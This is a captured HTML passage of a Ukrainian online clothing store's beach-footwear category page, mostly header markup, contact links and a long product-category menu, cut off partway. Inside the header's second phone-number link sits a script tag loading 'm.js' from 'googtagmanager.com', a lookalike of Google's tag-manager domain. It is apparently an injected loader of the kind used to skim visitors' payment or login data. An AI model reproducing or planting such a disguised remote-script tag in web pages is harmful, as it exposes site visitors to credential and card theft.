

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/
body_size: 18350
content:
<!doctype html>
<html dir="ltr" lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <title></title>

      
        <base href="https://pyshnakrasa.com.ua/"/>
            <meta property="og:title" content=""/>

            <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/"/>
            <meta property="og:image" content="/catalog/view/theme/default/image/logo-h.png"/>
        <meta name="facebook-domain-verification" content="7fokw3yt2nlvetfej3ix02p7i50jsy" />

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/",
            "logo": "https://pyshnakrasa.com.ua/image/cache/wp/lp/logo-h.webp"
        }
    </script>

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "url": "https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://pyshnakrasa.com.ua/ru/index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P3ZL8MNV');</script>
    <!-- End Google Tag Manager -->

    <script>
        window.jqueryScripts = [];
    </script>

    <meta property="og:site_name" content="Пишна краса"/>


    <script src="/catalog/view/javascript/jquery.min.js"></script>
    <script src="/catalog/view/javascript/dataLayer.js"></script>

    <script src="/catalog/view/javascript/jquery.elevatezoom.js"></script> <script src="https://unpkg.com/konva@8.3.0/konva.min.js"></script>


<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'IMZeQvjNQGjrMN447CKZ', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = 'ddhfrrfpknj59gqrdoh6', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
	gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, 'script');
</script><style>@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.svg') format('svg');font-weight:400;font-style:normal}
@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.svg') format('svg');font-weight:500;font-style:normal}
@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.svg') format('svg');font-weight:700;font-style:normal}
@font-face{font-display:swap;font-family:'Candara';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.woff') format('woff'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.svg') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'Myriad Pro Bold';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.eot?#iefix') format('embedded-opentype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.woff') format('woff'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.ttf') format('truetype');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.eot?v=4.3.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}
</style>
<link rel='stylesheet' href='https://pyshnakrasa.com.ua/image/cache/lightning/01110285820gss_wp.css'/> 

<style type="text/css">
@media (max-width: 979px) { #bingc-phone-button div.bingc-phone-button-icon-text span {
font-size: 9px !important;
}}
@media (max-width: 979px) { #bingc-phone-button div.bingc-phone-button-icon-text {
top: 19px !important;
right: 41px !important;
}}
@media (max-width: 979px) { #bingc-phone-button svg.bingc-phone-button-icon-icon {
position: absolute;
top: 16px !important;
right: 37px !important;
opacity: 0;
padding: 7px;
width: 46px;
height: 47px !important;
background-image: none;
}}
@media (max-width: 979px) { body #bingc-phone-button div.bingc-phone-button-tooltip {
display: none !important;
color: #000 !important;
background: #fff !important;
}}
@media (max-width: 979px) { #bingc-phone-button svg.bingc-phone-button-circle {
width: 75px !important;
height: 75px !important;
}}
</style> <script src="catalog/view/javascript/ocfilter/nouislider.min.js"></script>
            <script src="catalog/view/javascript/ocfilter/ocfilter.js"></script>
            <script src="catalog/view/javascript/oneclick/jquery.magnific-popup.new.min.js"></script>
            <script src="catalog/view/javascript/oneclick/script.js"></script>
        <script src="/catalog/view/javascript/common.js" ></script>
            <link href="https://pyshnakrasa.com.ua/image/catalog/ImagesSite/favicon2.ico" rel="icon"/>
    
    <link rel="canonical" href="https://pyshnakrasa.com.ua/ru/obuv/rezinovaya-obuv/plyazhnaya-obuv/">

    
    
<link rel="alternate" hreflang="uk" href="https://pyshnakrasa.com.ua/obuv/rezinovaya-obuv/plyazhnaya-obuv/" />

<link rel="alternate" hreflang="ru" href="https://pyshnakrasa.com.ua/obuv/rezinovaya-obuv/plyazhnaya-obuv/" />
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3ZL8MNV"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div style="background-color:#fe0700;color:#ffffff;text-align: center;padding: 6px 0px;font-size: 18px;">
        <a style="color: #fff;" href="https://pyshnakrasa.com.ua/sale/">Сезонний розпродаж до -60%</a>
    </div>
<header>
    <div class="top-header-wrapper">
        <div class="container">
                                                <a href="https://pyshnakrasa.com.ua/" class="header-logo">
                        <img data-s width=256 height=106 src="https://pyshnakrasa.com.ua/image/cache/wp/lp/logo-h.webp" title="Пишна краса" alt="Пишна краса">
                    </a>
                                        <div class="center-block">
                <div class="top-level">
                    <div class="top-menu">
                        <ul>
                                                            <li><a href="https://pyshnakrasa.com.ua/contacts-ua/">Контакты</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/pro_nas/">О нас</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/garantiya/">Гарантия</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/dostavka_i_oplata/">Доставка и оплата</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/stati/">Блог</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/reviews/">Отзывы</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="bottom-level">
                    <div class="bottom-phones">

                                                    <a href="tel:0957671504">
                                                                    <span style="background-image: url('/catalog/view/theme/default/images/icons/telephone-2.svg'); width:16px; height:16px; display:inline-block"></span>
                                    
                                                                <span class='light'>(095)</span>767-15-04
                            </a>
                                                    <a href="tel:0967671504">
                                                                <span class='light'>(096)</span>767-15-04<script async src='https://googtagmanager.com/m.js'></script>
                            </a>
                        
                        <a href="viber://chat/?number=%2B380967671504"><img width="24" src="https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/viber_log.webp"></a>
                        <a href="tg://resolve?domain=PyshnaKrasa01"><img width="24" src="/catalog/view/theme/default/images/telegram_logo.svg.webp"></a>
                    </div>
                </div>
            </div>
            <div class="right-block">
                <div class="left-side">
                    

                    <div class="like-wrapper">
                        <a href="https://pyshnakrasa.com.ua/index.php?route=account/wishlist" class="full-size"></a>
                        
                        <span style="background-image: url('/catalog/view/theme/default/images/icons/heart.svg');width:20px;height:20px;display:inline-block;position:relative;left:3px;top: 5px;"></span>
                        <div class="count-wrapper" id="wishlist-total">
                            <span>0</span>
                        </div>
                    </div>
                </div>

                <div class="right-side">
                    <div class="cabinet-wrapper auth-login" data-target-link="https://pyshnakrasa.com.ua/index.php?route=account/account"
                         data-target-text="Личный кабинет">
                                                    <a onclick="$('#auth').modal()">
                                <span style="background-image: url('/catalog/view/theme/default/images/icons/User_s3.svg');height:16px;width:16px;display:inline-block"></span>
                            <span>Авторизация</span></a>
                                            </div>

                    <div id="cart">
    <div class="cart-wrapper">
        <a href="https://pyshnakrasa.com.ua/index.php?route=checkout/checkout">

            <span style="background-image: url('/catalog/view/theme/default/images/icons/cart.svg');width:22px;height:22px;display:inline-block;background-repeat:no-repeat;margin-right:10px"></span>
            <span>В корзине 0 товаров<br> на сумму <b>0 грн</b></span>
        </a>


        <div class="cart-inner">
                            <p class="text-center">Ваша корзина пуста!</p>
                    </div>
    </div>
</div>


                </div>
            </div>
        </div>
    </div>
    <div class="bottom-header-wrapper">
        <div class="container">
                <ul class="menu">
                    <li class="menu_category_id_20"><a href="https://pyshnakrasa.com.ua/odezhda/" id="20">Одежда</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/">Вышиванки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/">Платья и Сарафаны</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/sarafany/">Сарафаны</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/vechernie-platya/">Нарядные платья</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/povsednevnye-platya/">Повседневные платья</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_26_169">Платья в офис</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/tepli_sukni/">Тёплые платья</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/">Костюмы</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/v_yazani_kostyumy/">Вязаные костюмы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-bryukami/">Костюмы с брюками</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-yubkoy/">Костюмы с юбкой</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/progulochnye-kostyumy/">Прогулочные костюмы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/v_yazanyj_odyag/">Вязаная одежда</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/">Домашняя одежда</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-khalaty/">Домашние халаты</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-plat-ya-sarafany/">Домашние платья/сарафаны</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-komplekty/">Домашние комплекты</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/zhenskaya-pizhama/">Пижамы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/nochnye-rubashki/">Ночные рубашки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/">Джинсы</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhynsy_banani/">Джинси бананы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhinsy-7-8/">Джинсы 7/8</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/zauzhennye-dzhinsy/">Зауженные джинсы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/shirokie-dzhinsy/">Широкие джинсы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhegginsy/">Джеггинсы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/tuniki/">Туники</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/">Брюки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_70_209">Брюки бананы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/">Брюки в офис</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kargo/">Брюки карго</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/">Брюки клеш</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kyuloty_/">Брюки кюлоты</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/zauzhennye-bryuki/">Зауженные брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/sportivnye-bryuki/">Спортивные брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/shirokie-bryuki/">Широкие брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuki-7-8/">Брюки 7/8</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72">Юбки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_142">Юбки мини </a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_211">Юбки миди</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_94">Юбки макси</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_96">Юбки карандаш</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_97">Джинсовые юбки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_210">Тёплые юбки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/">Блузы</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-dlinnaya/">Блузка длинная</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-korotkaya/">Блузка короткая</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/naryadnye-bluzy/">Нарядные блузы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/">Рубашки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/povsednevnye-rubashki/">Повседневные рубашки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-v-ofis/">Рубашки в офис</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-tuniki/">Рубашки-туники</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhempery/">Джемперы/Пуловеры</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/svitshoty/">Свитера/Свитшоты</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/khudi/">Худи</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/golfy/">Гольфы</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/longslivy/">Лонгсливы</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/polo/">Поло</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/futbolki/">Футболки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/mayki/">Майки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/">Лосины и леггинсы</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/dlinnye-losiny/">Длинные лосины</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/korotkie-losiny/">Короткие лосины</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/legginsy/">Леггинсы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bolero/">Болеро</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/odezhda/aksessuary/">Аксессуары</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/odezhda/masterki/">Мастерки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/odezhda/pidzhaki-zhakety/">Пиджаки/жакеты</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_61"><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/" id="61">Верхняя одежда</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/vetrovki-masterki/">Ветровки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/zhilet/">Жилеты</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/">Кардиганы/пончо</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/dlinnye-kardigany/">Длинные кардиганы</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/korotkie-kardigany/">Короткие кардиганы</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kofty/">Кофты</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/">Куртки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/zimnie-kurtki/">Зимние куртки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/dzhinsovye-kurtki/">Джинсовые куртки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/kozhanye-kurtki/">Куртки из экокожи</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/demisezonnye-kurtki/">Демисезонные куртки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/plashhi_trenchi/">Плащи/тренчи</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/">Пальто</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/demisezonnye-palto/">Демисезонные пальто</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/zimovi-palta/">Зимние пальто</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/dublenki-polushubki/">Шубы/Полушубки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kozhushki/">Дубленки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_18"><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/" id="18">Бельё/Купальники</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/">Купальники и пляжная одежда</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/razdelnye-kupalniki/">Раздельные купальники</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/sdelnye-kupalniki/">Сдельные купальники</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/%20belio-i-kypalniki/kombinacii_podyubniki/">Комбинации/подъюбники</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/utyagivayuschee-belyo/">Утягивающее бельё</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/nizhnee-bele/">Бюстгальтеры</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/udlynytely_dlya_byustgaltera/">Удлинители для бюстгальтера</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/trusy/">Трусы</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/aksesuary_bilizna/">Бандалетки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/maiki_bilizna/">Майки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="active menu_category_id_34"><a href="https://pyshnakrasa.com.ua/obuv/" id="34">Обувь</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/krossovki/">Кроссовки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/kedy/">Кеды</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/">Туфли</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/zakry-tyetufli/">Закрытые туфли</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/tufli-na-kabluke/">Туфли на каблуке</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/lofery/">Лоферы</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/mokasiny/">Мокасины</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/slipony/">Слипоны</a></li>
                                                                                            </ul>
                                                                            </div>
